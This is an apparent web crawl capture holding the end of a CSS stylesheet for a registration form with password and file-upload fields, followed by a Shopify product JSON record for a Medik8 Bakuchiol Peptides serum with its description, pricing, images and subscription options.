    cursor: pointer;
}
.onst-custom-form-box .onst-registration-form-container-box {
    padding-top: 0;
}
.onst-password-field {
    position: relative;
    width: 100%;
}
.onst-password-field span.password-view,
.onst-password-field span.password-view-js {
    font-size:0;
    position: absolute;
    right: 5px;
    top: 0;
    bottom: 0;
    cursor: pointer;
    display: flex;
    align-items: center;
}
.onst-password-field span.password-view-js:before,
.onst-password-field span.password-view:before {
    content: "";
    width: 18px;
    height: 18px;
    background-size: cover;
    opacity: 0.7;
}
.onst-registration-form-container-box form .onst-field.onst-upload-field p {
    text-align: left;
    padding: 0;
    margin: 0;
    padding-top: 5px;
}
.onst-field-upload-box {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input input[type="file"] {
    display: none;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label {
    padding:12px 15px;
    display: flex;
    align-items: center;
    gap:5px;
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input label {
    border-radius: 0;
    border: 1px solid #a3a3a3;
    font-size: 14px;
    cursor: pointer;
}
.onst-field-upload-box .onst-file-input label .onst-upload-icon {
    width: 16px;
    height: 16px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    opacity: 0.7;
}
.onst-field-upload-box .onst-file-input label span.onst-selected-file-name {
    font-style: italic;
    font-weight: 600;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label div {
    display: flex;
    gap: 5px;
    white-space: nowrap;
    width: 100%;
    max-width: calc(100% - 21px);
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader {
    position: absolute;
    top: 100%;
    height: 4px;
    background-color: #eee;
    width: 100%;
    display: inline-block;
    left: 0;
    opacity:0;
    visibility: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader.onstactive{
    opacity:1;
    visibility: visible;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader .upload-loader-progress {
    display: inline-block;
    height: 100%;
    width: 1%;
    background-color: #878787;
    position: absolute;
    left: 0;
}
@media only screen and (max-width: 600px) {
  .onst-registration-form-container-box form .onst-field-group{
	gap: 0;
    flex-wrap: wrap;
  }
  .onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half{
	 max-width:100%; 
  }
}
.onst-registration-form-container-box form .onst-field.hidden-onst{
    display: none !important;
}
.onst-registration-form-container-box form .onst-field .descriptionbox {
    text-align: left;
}
.onst-registration-form-error-box p {
    text-align: center;
    color: #df0707;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://southwilliamspa.com/products/medik8-bakuchiol-peptides-30ml.js
body_size: 1259
content:
{"id":6186670424219,"title":"Medik8 Bakuchiol Peptides 30ml","handle":"medik8-bakuchiol-peptides-30ml","description":"\u003cp class=\"wayfx-product__description\" data-mce-fragment=\"1\"\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eBENEFITS\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdl class=\"wayfx-product__highlights\" data-mce-fragment=\"1\"\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eBakuchiol Peptides helps to reduce the appearance of fine lines and wrinkles and improve overall skin texture and tone. Visibly plumped and supple, the skin is left feeling soft and smooth.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eThe conditioning serum is incredibly soothing and calming on the skin, helping to visibly reduce any inflammation and redness.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eA clinically proven alternative to retinol that is ideal for those that can’t use vitamin A\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBakuchiol Peptides can be used both day and night, for accelerated visible anti-ageing results.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/dt\u003e\n\u003c\/dl\u003e\n\u003cdl class=\"wayfx-product__highlights\" data-mce-fragment=\"1\"\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\u003c\/dt\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\u003c\/dt\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003eRESULTS\u003c\/strong\u003e\u003cbr\u003eThe oil-based serum helps to reduce the appearance of fine lines and wrinkles, while improving overall skin texture and tone.\u003c\/dt\u003e\n\u003c\/dl\u003e","published_at":"2021-02-22T17:20:14+00:00","created_at":"2021-02-22T17:08:27+00:00","vendor":"Medik8","type":"Serums","tags":["All Products","Brand_Medik8","Product Type_Serum","Skin Condition_Ageing Skin","Skin Condition_Dehydration","Skin Type_Ageing Skin","Skin Type_Mature"],"price":7100,"price_min":7100,"price_max":7100,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":38033215750299,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"P08793","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medik8 Bakuchiol Peptides 30ml","public_title":null,"options":["Default Title"],"price":7100,"weight":0,"compare_at_price":null,"inventory_quantity":-20,"inventory_management":null,"inventory_policy":"deny","barcode":"818625024451","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527","\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527","\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527","\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/medik8-bakuchiol-peptides-30ml","media":[{"alt":null,"id":53496798576970,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527","width":2000},{"alt":null,"id":53496798609738,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527","width":2000},{"alt":null,"id":53496798642506,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527","width":2000},{"alt":null,"id":53496798675274,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]}],"app_id":"Seal Subscriptions"}]}